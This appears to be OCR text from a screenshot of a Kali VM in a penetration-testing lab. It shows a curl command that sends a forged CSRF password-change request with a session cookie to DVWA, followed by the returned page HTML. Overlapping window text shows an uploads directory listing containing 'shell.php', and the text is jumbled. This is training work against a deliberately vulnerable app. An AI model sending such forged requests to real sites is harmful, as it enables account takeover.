 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Index of /hackable/uplo... IDA - crush /home/triple... qterminal ~/Desktop/pentest/xss.... pentest - Thunar 03:30 AM
triplet@kali: ~/Desktop
File Actions Edit View Help
(triplet㉿kali)-[~/Desktop]
$ curl --cookie "PHPSESSID=lpodhmo3adgths3364511g8m15; security=low" --location "http://10.10.120.148/vulnerabilities/csrf/?password_new=test123&password_conf=test123&Change=Change#"
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
Index of /hackable/uploads
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
Name
<title>Vulnerability: Cross Site Request Forgery (CSRF) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
shell.php
<script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
</head>
Server at 10.10.120.148 Port 80
<body class="home">
<div id="container">
<div id="header">
<img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web Application" />
</div>
<div id="main_menu">
<div id="main_menu_padded">
<ul class="menuBlocks"><li class=""><a href="../../.">Home</a></li>
<li class=""><a href="../../instructions.php">Instructions</a></li>
<li class=""><a href="../../setup.php">Setup / Reset DB</a></li>
</ul><ul class="menuBlocks"><li class=""><a href="../../vulnerabilities/brute/">Brute Force</a></li>
<li class=""><a href="../../vulnerabilities/exec/">Command Injection</a></li>
<li class="selected"><a href="../../vulnerabilities/csrf/">CSRF</a></li>
<li class=""><a href="../../vulnerabilities/fi/.?page=include.php">File Inclusion</a></li>
<li class=""><a href="../../vulnerabilities/upload/">File Upload</a></li>
<li class=""><a href="../../vulnerabilities/captcha/">Insecure CAPTCHA</a></li>
<li class=""><a href="../../vulnerabilities/sqli/">SQL Injection</a></li>
<li class=""><a href="../../vulnerabilities/sqli_blind/">SQL Injection (Blind)</a></li>
<li class=""><a href="../../vulnerabilities/weak_id/">Weak Session IDs</a></li>
<li class=""><a href="../../vulnerabilities/xss_d/">XSS (DOM)</a></li>
<li class=""><a href="../../vulnerabilities/xss_r/">XSS (Reflected)</a></li>
<li class=""><a href="../../vulnerabilities/xss_s/">XSS (Stored)</a></li>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 36°C
Nắng nhiều nơi
Search
ENG
VI
14:30
03/11/2024